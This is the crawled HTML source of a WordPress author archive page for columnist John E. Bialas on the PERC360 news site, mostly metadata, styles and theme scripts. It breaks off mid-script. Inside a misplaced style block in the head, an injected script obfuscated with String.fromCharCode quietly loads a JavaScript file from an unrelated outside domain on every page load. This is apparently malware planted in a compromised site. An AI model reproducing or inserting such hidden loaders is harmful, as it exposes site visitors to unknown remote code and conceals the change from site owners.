

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perc360.com/author/jbialas/
body_size: 147353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>John E. Bialas, Author at PERC360</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://perc360.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://perc360.com/wp-content/uploads/2017/08/favicon-no-background.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="John E. Bialas, Author at PERC360" />
	<meta property="og:url" content="https://perc360.com/author/jbialas/" />
	<meta property="og:site_name" content="PERC360" />
	<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/09/John-B.png" />
	<meta property="og:image:width" content="422" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thePERC360" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://perc360.com/author/jbialas/","url":"https://perc360.com/author/jbialas/","name":"John E. Bialas, Author at PERC360","isPartOf":{"@id":"https://perc360.com/#website"},"primaryImageOfPage":{"@id":"https://perc360.com/author/jbialas/#primaryimage"},"image":{"@id":"https://perc360.com/author/jbialas/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2019/06/pels.png","breadcrumb":{"@id":"https://perc360.com/author/jbialas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perc360.com/author/jbialas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/author/jbialas/#primaryimage","url":"https://perc360.com/wp-content/uploads/2019/06/pels.png","contentUrl":"https://perc360.com/wp-content/uploads/2019/06/pels.png","width":1043,"height":905},{"@type":"BreadcrumbList","@id":"https://perc360.com/author/jbialas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perc360.com/"},{"@type":"ListItem","position":2,"name":"Archives for John E. Bialas"}]},{"@type":"WebSite","@id":"https://perc360.com/#website","url":"https://perc360.com/","name":"PERC360","description":"The news for short attention spans","publisher":{"@id":"https://perc360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perc360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perc360.com/#organization","name":"PERC360","url":"https://perc360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/logo/image/","url":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","width":349,"height":325,"caption":"PERC360"},"image":{"@id":"https://perc360.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perc360","https://x.com/thePERC360"]},{"@type":"Person","@id":"https://perc360.com/#/schema/person/4e7ffc8249590e07dc39d2646fee2aba","name":"John E. Bialas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/person/image/","url":"https://perc360.com/wp-content/uploads/2017/09/John-B-150x150.png","contentUrl":"https://perc360.com/wp-content/uploads/2017/09/John-B-150x150.png","caption":"John E. Bialas"},"description":"John, 67, is retired from the Pulitzer Prize-winning Sun Herald newspaper in Gulfport, Miss., after a 45-year career there in which he was a sportswriter, weekend sports editor, book reviewer, rock music critic, copy editor, blogger, Facebook administrator and award-winning headline writer and page designer. He lives in Gulfport with his wife, Patricia, and writes the blog Pictures of Tilly which you can find at http://picturesoftilly.net/.","mainEntityOfPage":{"@id":"https://perc360.com/author/jbialas/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Feed" href="https://perc360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Comments Feed" href="https://perc360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Posts by John E. Bialas Feed" href="https://perc360.com/author/jbialas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perc360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perc360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perc360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://perc360.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.c5d405bf.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//perc360.com/wp-content/uploads/pum/pum-site-styles.css?generated=1713991191&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://perc360.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://perc360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://perc360.com/wp-json/wp/v2/users/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perc360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/perc360.com\/wp-admin\/","wpRestNonce":"001bc63989","wpRestUrl":"https:\/\/perc360.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
